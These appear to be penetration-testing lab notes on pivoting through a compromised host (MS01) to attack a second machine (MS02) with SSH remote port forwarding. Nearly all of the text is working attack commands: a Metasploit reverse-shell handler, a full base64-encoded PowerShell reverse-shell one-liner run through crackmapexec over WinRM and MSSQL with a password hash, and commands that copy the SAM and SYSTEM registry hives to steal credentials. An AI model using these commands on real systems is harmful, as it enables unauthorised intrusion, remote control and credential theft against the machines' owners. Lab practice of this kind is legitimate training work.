
SSH remote port forwarding example 2
Setup
echo "DOMAIN1 = $DOMAIN1"
echo "IP_MS01 = $IP_MS01"
echo "IP_MS02 = $IP_MS02"
echo "IP_MS01_INTERNAL = $IP_MS01_INTERNAL"
echo "IP_LOCAL = $IP_LOCAL"
echo "USER5 = $USER5"
echo "PASS5 = $PASS5"
echo "USER9 = $USER9"
echo "HASH9 = $HASH9"
echo "PASS9 = $PASS9"
Explotation
on AttackHost (kali) we setup multihandler on port 8000
msfconsole -q -x "use multi/handler; set payload windows/x64/powershell_reverse_tcp; set lhost $IP_LOCAL; set lport 8000; exploit"
dynamic port forwarding is needed to execute wirnrm attack against MS02 machine from AttackHost (kali), MS01 will be our proxy server
proxy chain configuration
ssh into MS01 again with port forwarding configuration, that will redirect incoming connection from MS02 through MS01 to Attack Host (kali)
(option 2) - port forwardin for file sharing between MS02 a AttackHost
echo $PASS5
ssh -R $IP_MS01_INTERNAL:8085:$IP_LOCAL:80 Administrator@$IP_MS01
ssh -R $IP_MS01_INTERNAL:2121:$IP_LOCAL:2121 Administrator@$IP_MS01
execute code on MS02 from AttackHost (kali)
COMMAND=$(echo "\$client = New-Object System.Net.Sockets.TCPClient(\"$IP_MS01_INTERNAL\",9393);\$stream = \$client.GetStream();[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2>&1 | Out-String );\$sendback2 = \$sendback + \"PS \" + (pwd).Path + \"> \";\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$client.Close()" | iconv --to-code UTF-16LE | base64 -w 0)
proxychains -q crackmapexec winrm $IP_MS02 -u $USER9 -H $HASH9 --port 5985 -d $DOMAIN1 -X "powershell -e $COMMAND"
## OR
proxychains4 -q crackmapexec mssql $IP_MS02 -u $USER9 -p $PASS9 -d $DOMAIN1 -X "powershell -e $COMMAND"
proxychains4 -q crackmapexec mssql $IP_MS02 -u $USER9 -p $PASS9 -d $DOMAIN1 --get-file "C:\windows.old\Windows\System32\SAM" "SAM"
proxychains4 -q crackmapexec mssql $IP_MS02 -u $USER9 -p $PASS9 -d $DOMAIN1 --get-file "C:\windows.old\Windows\System32\SYSTEM" "SYSTEM"